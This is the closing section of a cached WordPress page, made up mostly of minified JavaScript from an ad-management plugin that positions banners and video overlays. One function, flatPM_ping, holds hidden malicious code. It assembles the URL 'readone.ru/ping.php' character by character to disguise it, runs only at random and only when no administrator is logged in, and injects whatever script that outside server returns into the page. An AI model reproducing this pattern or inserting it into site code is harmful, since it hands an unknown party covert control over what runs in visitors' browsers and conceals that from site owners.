t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.565 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-19 16:33:38 -->

<!-- Compression = gzip -->